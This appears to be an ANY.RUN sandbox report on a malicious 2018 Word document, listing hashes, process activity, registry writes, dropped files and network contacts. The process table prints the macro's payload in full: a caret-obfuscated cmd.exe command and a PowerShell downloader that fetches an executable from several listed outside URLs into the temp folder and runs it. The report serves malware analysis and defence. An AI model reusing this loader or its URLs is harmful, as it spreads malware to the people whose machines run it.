| File name: | file-878802324696683 (1).doc |
| Full analysis: | https://app.any.run/tasks/3ac45a82-e674-4fd3-a1c3-8520e06a45d6 |
| Verdict: | Malicious activity |
| Analysis date: | November 15, 2018, 23:39:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 15 14:02:00 2018, Last Saved Time/Date: Thu Nov 15 14:02:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 6AD804126CB19DF1F25FFBB65559E6F4 |
| SHA1: | 5DF1E703481513C70983894282FA64BFD29D7B60 |
| SHA256: | E7F763412E9C481DA6ED408781F6D0F91510FFAF02260D5C63AA495614C36664 |
| SSDEEP: | 1536:TBueD+ZWauBbZEocn1kp59gxBK85fBi+aabhUgVXJDHk49R:ViZgB741k/W48fUYk2 |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2936)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2936)
SUSPICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3868)
Creates files in the user directory
- powershell.exe (PID: 956)
Executes application which crashes
- powershell.exe (PID: 956)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2936)
Creates files in the user directory
- WINWORD.EXE (PID: 2936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:15 14:02:00 |
| ModifyDate: | 2018:11:15 14:02:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | hMbGJfbKVnEFDliozXdFUIIrUnuhwMR |
Total processes
35
Monitored processes
4
Malicious processes
1
Suspicious processes
1

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 956 | powershell $zvV='OrY';$ClI='http://priintzone.com/6MNR5sOsH@http://bihanirealty.com/wp-content/uploads/LCI3Qmm@http://cohol.nl/5tItb3OeS@http://139.59.62.179/qP7ffOESV0@http://gramie.com/wp-content/uploads/kKww37Pjid'.Split('@');$qXa=([System.IO.Path]::GetTempPath()+'\Hdl.exe');$EbA =New-Object -com 'msxml2.xmlhttp';$ZfD = New-Object -com 'adodb.stream';foreach($zcd in $ClI){try{$EbA.open('GET',$zcd,0);$EbA.send();$ZfD.open();$ZfD.type = 1;$ZfD.write($EbA.responseBody);$ZfD.savetofile($qXa);Start-Process $qXa;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2936 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\file-878802324696683 (1).doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3868 | c:\ZHhFvBd\QEWVzrTc\FNuOpzpfwHM\..\..\..\windows\system32\cmd.exe /C"^s^et ^t3=^o&&s^e^t V^toN=^.^o^p&&s^e^t 0^a^lV=()&&^se^t ^H^i^Z=://pr&&^s^e^t ^4^D=r^Y&&set ^Zu^GH= ^ ^ &&^se^t ^sr=t&&^s^et A^2=ms^xm^l&&se^t z^l^h=^ in&&s^e^t ^oC=^h&&^s^e^t ^B^S^0^u=t^t&&^s^et ^J^q^G=^o&&s^e^t ^E^u=^M&&^s^et ^h^1N=.r^e^s&&^s^e^t ^J^L^g=^;&&^s^et 3HV=^b&&^s^et ^a^sR=^e&&^set M^G=^s&&^se^t Z^t=^{}^}&&^s^et T^3^O=n&&^s^et ^D^U^Y=^e&&^s^et ^mhf=^a&&s^e^t ^dS=^w^p-&&^se^t ^qt=^;$^E&&^se^t 0^F=k^K^w&&^s^et ^m^6=^f&&^s^et ^2d^I7=^p&&^s^e^t ^0^xR=-^O&&s^e^t R^8J^S=/^q^P&&s^e^t ^Mx=^T^em&&s^e^t 6^k^o^D=e&&^s^e^t ^y^KN=^e&&^s^et w^b= -c&&s^e^t ^oEK^b=^q&&s^e^t 5^K=^'&&^s^e^t a4^x^o=ol&&^s^e^t ^w^F^Ua=^str&&^s^et tT^j^p=r^t^-&&s^e^t ^zR=(^'&&^s^e^t ^H^1Y^u=i^d&&^se^t q^G^y=^b^A&&s^e^t ^ST=/co&&^s^e^t ^wD=^tp&&s^e^t tZ^7^W=^b&&s^e^t ^dCl^P=/^6&&^s^e^t ^qTY^D=s^e&&^s^et rq=c^h&&^s^e^t ^I^a=^m&&^s^e^t o8^W^u=^h&&^s^e^t v^h^Wi=^ ^$z&&^s^e^t ^i^o=^;$^Z&&^s^et H^1^4=^m^i^e&&^s^et ^H^Xv=^m/&&^s^e^t m^D^G^i=(^$^zc^d&&^set q^D^oN=($q^X^a&&^s^et K^8=^:&&s^e^t z^w^Y^u=^l&&s^e^t ^G^JC=^S^ys&&^s^et j^AO^p=^o&&^s^et ^OV^Y=^0^@&&^s^e^t ^W^E=^t^en^t&&^s^et ^ho^s=^k&&^s^e^t ^B^8^Q=^p&&^s^e^t i^J^y=^[&&s^e^t ^dXw^b=^alt^y&&^s^et ^ZLa^y=^m&&^se^t ^qY^UC=^ &&^se^t ^1^2^9=^m&&^s^e^t ^68^AE=^'^a^d&&s^e^t m^H6^u=^o&&^s^et 1^E^M=c&&^s^e^t ^JS=n^e&&^s^e^t ^aT=^E&&^s^e^t ^YM=^in^tz&&^set ^tu=^h&&^s^et 4^x^TL=^zc^d,0)^;&&^se^t ^Do^4y=)&&^s^e^t ^HP=^@&&^s^e^t 0^t=^t/&&^se^t 0o^d=d^b^.&&^set ^7^8=^ &&set K^I=vV^=^'&&^se^t ^0G^J=^p&&^s^et ^oL^G=.^e^x&&^s^e^t E^P^i=Z&&s^et ^g3^Sb=^D&&s^e^t ^ev^t=^.&&^s^e^t ^Kn^F=c&&^s^e^t vCq=/&&^s^et ^H^eq=^t&&^s^et ^ov=^e&&^s^e^t V^d=^ew&&^s^e^t ^Tj=n^t&&^se^t E0^X^G=^]&&set ^yI^s=i^h^a&&s^e^t ^G^Hw=Z^f&&^s^e^t ^Z^7=^'&&^se^t A^0=^I&&^s^e^t ^a^L2=^i&&s^e^t ^b^W^D=^a&&^s^et E^9=^.6^2.&&s^e^t v^s^y=^A&&^se^t D^9^o=^Pj&&s^e^t ^68=I)^{&&^se^t ^hs=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t ^jr=^t&&^s^et y^d^U=V&&^s^et Q^x^P^q=^:&&^se^t 1R^q=^ower^s^h^e&&^s^e^t ^4^a^K=^=&&^s^e^t E^p^j=^e&&^s^et o^4=f&&s^e^t ^K^i^M^t=^p&&^se^t v^P=n&&^se^t ^b^Tr^e=^u&&^s^et ^T^W^0D= ^ &&^s^e^t ^Y^M^9z=^w&&s^et ^E6=^O.&&^s^et ^Jc=^ll&&^s^e^t r^l^Ku=^t&&^se^t ^t^p=^'&&^s^e^t ^is=^i&&^s^e^t ^W^Fym=^t^p'&&^set Q^E=//&&^s^e^t J^X=^t^ &&^s^et i^p=R5s&&^se^t ^0s=^Eb&&^se^t ^q^sx=^ f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t D^3^E=^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^s^o^3=^am'^;&&^se^t 6P^z^7=^e&&s^e^t ^zXM^P=^ &&^se^t r^4=^= N&&^s^et k^7^t=^il&&s^e^t ^Id^B=^tI&&^s^e^t ^2^Y^Fc=^i&&^se^t ^k^2D^E=^Z^f&&^s^et ^4m2=^=^ 1;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t Y^9=^5&&^se^t Rr^8=^S&&^se^t ^Kn^y=^.c&&set b^DA^x=^o&&^s^et ^b^x^WM=^;&&^s^e^t ^id=c^o&&s^e^t ^1u=7^f&&s^e^t kCm=t^e&&^s^et ^6^X=^;^$Z&&s^e^t ^g^Y=^O&&^se^t ^am^h1=^ &&s^e^t ^EN=N&&^s^e^t V^9^3=^}c^at&&^s^et y^A=v^e^t&&^s^et Z^u^Mc=^e&&^se^t ^s^SX=^')&&s^e^t rN^D^W=^d^y&&^s^et ^d^So=C^I^3&&^s^et R^f=^l&&^se^t ^j^4^f=^p^l^oa&&^se^t V^4n^T=^or&&^se^t Z^A=^p&&^s^e^t M^S^J^7=n&&^s^et ^Dd=P^a&&s^e^t ^b^TN=^h()&&^se^t R^d=^p&&^s^e^t ^J^t^z=^s&&^s^e^t ^an=^$^E&&^s^e^t ^w^l=^d&&^se^t z^6=^Pr^o&&s^e^t ^s^i^H=c&&se^t ^1^2^sW=r&&^s^et ^W^FJN=^sH^@&&^s^e^t ^7^u^e^H=:^:&&^s^e^t ^H^04=b^A&&^s^et ^T^M^3=7^9&&^set ^OX^7=^P&&^se^t r^I=^t&&s^e^t ^b^E^Kf=^-&&^se^t 2nRM=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^m^BR=^o^m/&&^se^t m^HR=^m&&^s^et ^s^k9^1=/&&^se^t ^Z^3^u=ds/&&s^e^t ^qd^4V=^.c&&s^e^t ^Sz^L=^ &&^se^t Z^a^L^1=^t&&s^e^t ^a^tLc=/up&&^s^et ^z6e^b=^@h&&^s^e^t ^T^E6=^1&&^s^et ^3J=^m.^I&&set r^L^x^U=^en(^'G^ET&&^s^et ^3n=^e&&s^e^t ^D^T^tc=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t 7G^2^q=^.^w&&^s^et ^BW^e=h^t&&^s^et ^J^x^8=^s/^L&&^se^t ^W^4Q=S^@^ht&&s^e^t ^4c^71=^.&&s^e^t V^0=^t&&s^e^t V^s=r^e^a&&s^e^t ^t^WR=^p^on&&^se^t ^1^h=^ec&&^se^t ^4Q=^')^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t ^B^YJE=c^o&&^se^t ^W5=^;&&^s^e^t ^tM^5=^t&&^se^t ^G^x^hU=^en&&^s^e^t J^K^a^X=^Q&&^se^t V^3=:&&^se^t R^s=^s&&^se^t ^W^Bw=//^1^3^9^.&&^s^et ^to^O=^t&&^s^e^t r^K^Yc=/&&^s^et 2H^f^l=^y&&^s^e^t ^A^8= ^ ^ &&s^e^t ^Bwn^i=^jec&&^s^e^t ^1^8^df=^=N&&^s^et 4^e= &&^se^t ^2Q^f=^.n^l&&^s^e^t ^QGU^x=^ht&&^s^e^t o^yO^X=b&&^set ^1C=c^o&&^se^t ^k3^4^X=^t&&^s^et Ex^G=$^q^X&&^s^et ^t^EVR=l&&s^e^t g^f=^2^.^xm&&^s^e^t ^6qV^y=^e&&^se^t ^0Z=^o&&^set ^B^6F^L=^A&&^s^e^t ^q3^S=^'^,&&^se^t s^m^f=/^gr^a&&^s^e^t ^j^qE= ^ &&s^e^t h^O=^D.&&^s^e^t ^TUr=^p^:&&^s^e^t Vh^d^B=^a&&^s^e^t v^y=b^3^O&&^s^e^t ^yHO^S=^.S&&^s^et ^DfG^k=^ ^ &&^s^e^t e^s^Y=^Xa^=(&&^s^et rG^e^7=^f^D.^s^a&&s^e^t ^K^6=r^e&&^s^et w^m=^o^a&&^s^e^t ^0^w=^B&&^s^e^t ^H^9=C&&^s^et ^m^h2D=)^;&&s^e^t ^W^Z=^w&&^s^et ^T^x=o^m ^'&&^se^t ^w^k0=b^j&&s^e^t ^A^Dn^W=^'^\H&&^s^et ^Y1^q=^f^O^E&&^s^et E^H=^d&&^s^et ^6^y=p^li^t&&^se^t ^3^JtS=e(f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t j^U^B=^G&&^s^et ^K3^j=^a^t&&s^e^t ^7^G^TU=^dl&&^set ^qX=C^l&&^s^et ^b^3=^f&&s^e^t ^Y^B^pg=^O&&set ^3C^Ox=^p-&&^s^et ACr=^59&&^s^et G^5^D=^S&&s^e^t ^bz^F=^h&&^se^t Z^B=^h&&set ^Q^g=-^O^b&&s^e^t V^4^o=^t&&^se^t ^j^G92=^+&&^se^t ^i0^S=^ &&^s^et 7^0=^w^3^7&&^s^et ^S^t^W^j=^t&&^se^t R^U^s^6=^o&&^s^e^t ^q^S^G=^D&&^s^et ^2^dI=^f^D.t&&s^e^t ^0^U=pen()&&s^e^t M^s=ry^{^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&c^al^l ^s^e^t k5Z=%^K^i^M^t%%1R^q%%^Jc%%v^h^Wi%%K^I%%^g^Y%%^4^D%%^t^p%%^b^x^WM%%^D^T^tc%%^qX%%A^0%%^4^a^K%%^Z^7%%^QGU^x%%^to^O%%^2d^I7%%^H^i^Z%%^a^L2%%^YM%%^t3%%^JS%%^4c^71%%1^E^M%%b^DA^x%%^ZLa^y%%^dCl^P%%^E^u%%^EN%%i^p%%^Y^B^pg%%^W^FJN%%^BW^e%%^H^eq%%^0G^J%%V^3%%Q^E%%tZ^7^W%%^yI^s%%v^P%%^is%%^K^6%%^dXw^b%%^Kn^y%%R^U^s^6%%^H^Xv%%^dS%%^1C%%^Tj%%^G^x^hU%%0^t%%^b^Tr^e%%^j^4^f%%^w^l%%^J^x^8%%^d^So%%J^K^a^X%%m^HR%%^1^2^9%%^z6e^b%%r^I%%^wD%%Q^x^P^q%%^s^k9^1%%^ST%%Z^B%%a4^x^o%%^2Q^f%%vCq%%Y^9%%^Id^B%%^jr%%v^y%%^6qV^y%%^W^4Q%%r^l^Ku%%^TUr%%^W^Bw%%ACr%%E^9%%^T^E6%%^T^M^3%%R^8J^S%%^1u%%^Y1^q%%G^5^D%%y^d^U%%^OV^Y%%^tu%%^B^S^0^u%%R^d%%K^8%%r^K^Yc%%s^m^f%%H^1^4%%^qd^4V%%^m^BR%%^Y^M^9z%%^3C^Ox%%^B^YJE%%M^S^J^7%%^W^E%%^a^tLc%%^t^EVR%%w^m%%^Z^3^u%%0^F%%7^0%%D^9^o%%^H^1Y^u%%5^K%%^yHO^S%%^6^y%%^zR%%^HP%%^4Q%%^oEK^b%%e^s^Y%%i^J^y%%^G^JC%%kCm%%^3J%%^E6%%^Dd%%^sr%%o8^W^u%%E0^X^G%%^7^u^e^H%%j^U^B%%Z^u^Mc%%^S^t^W^j%%^Mx%%^B^8^Q%%^OX^7%%^K3^j%%^b^TN%%^j^G92%%^A^Dn^W%%^7^G^TU%%^oL^G%%^y^KN%%^s^SX%%^qt%%o^yO^X%%v^s^y%%^qY^UC%%^1^8^df%%V^d%%^0^xR%%^w^k0%%^1^h%%^k3^4^X%%w^b%%^T^x%%A^2%%g^f%%R^f%%^oC%%Z^a^L^1%%^W^Fym%%^W5%%2nRM%%^k^2D^E%%^g3^Sb%%4^e%%r^4%%E^p^j%%^W^Z%%^Q^g%%^Bwn^i%%J^X%%^b^E^Kf%%^id%%^I^a%%^i0^S%%^68^AE%%^0Z%%0o^d%%^w^F^Ua%%6^k^o^D%%^s^o^3%%o^4%%V^4n^T%%^ov%%Vh^d^B%%^s^i^H%%^bz^F%%m^D^G^i%%z^l^h%%^q^sx%%^H^9%%z^w^Y^u%%^68%%V^0%%M^s%%^aT%%q^G^y%%V^toN%%r^L^x^U%%^q3^S%%^hs%%4^x^TL%%^an%%^H^04%%^ev^t%%^J^t^z%%^D^U^Y%%T^3^O%%E^H%%0^a^lV%%D^3^E%%E^P^i%%^b^3%%h^O%%j^AO^p%%^0^U%%^i^o%%^2^dI%%2H^f^l%%Z^A%%^a^sR%%^Sz^L%%^4m2%%^G^Hw%%^q^S^G%%7G^2^q%%^1^2^sW%%^2^Y^Fc%%^tM^5%%^3^JtS%%^0s%%^B^6F^L%%^h^1N%%^t^WR%%^qTY^D%%^0^w%%m^H6^u%%rN^D^W%%^Do^4y%%^6^X%%rG^e^7%%y^A%%^J^q^G%%^m^6%%k^7^t%%^3n%%q^D^oN%%^m^h2D%%Rr^8%%V^4^o%%^mhf%%tT^j^p%%z^6%%^Kn^F%%6P^z^7%%R^s%%M^G%%^7^8%%Ex^G%%^b^W^D%%^J^L^g%%3HV%%V^s%%^ho^s%%V^9^3%%rq%%Z^t%%^j^qE%%^Zu^GH%%^T^W^0D%%^am^h1%%^DfG^k%%^A^8%%^zXM^P%&&c^al^l %^k^5^Z%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4060 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 601
Read events
1 199
Write events
397
Delete events
5
Modification events
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 3$g |
Value: 33246700780B0000010000000000000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120143 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120256 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120257 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 780B00004686C8713C7DD40100000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i%g |
Value: 69256700780B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | i%g |
Value: 69256700780B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA033.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2DGYZORMON8TQQ807HBF.temp | — | |
MD5:— | SHA256:— | |||
| 4060 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsB263.tmp | — | |
MD5:— | SHA256:— | |||
| 4060 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsB264.tmp | — | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$le-878802324696683 (1).doc | pgc | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5dac97.TMP | binary | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Hdl.exe | html | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
956 | powershell.exe | GET | 404 | 5.189.151.189:80 | http://priintzone.com/6MNR5sOsH | DE | html | 326 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
956 | powershell.exe | 5.189.151.189:80 | priintzone.com | Contabo GmbH | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
priintzone.com |
| malicious |